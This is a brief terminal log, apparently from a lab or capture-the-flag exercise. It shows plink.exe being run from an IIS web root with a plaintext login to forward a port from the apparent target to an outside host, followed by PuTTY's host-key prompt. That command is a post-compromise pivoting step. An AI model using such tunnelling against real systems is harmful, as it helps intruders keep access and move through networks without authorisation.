 C:\Inetpub\wwwroot>plink.exe -l snovvcrash -pw qwe123 -L 10.10.10.15:8888:10.10.14.30:8888 -N 10.10.14.30
plink.exe -l snovvcrash -pw qwe123 -L 10.10.10.15:8888:10.10.14.30:8888 -N 10.10.14.30
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's rsa2 key fingerprint is:
ssh-rsa 3072 5d:bc:55:e1:ac:f4:3d:b0:32:7a:91:23:3f:2c:d7:c1
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y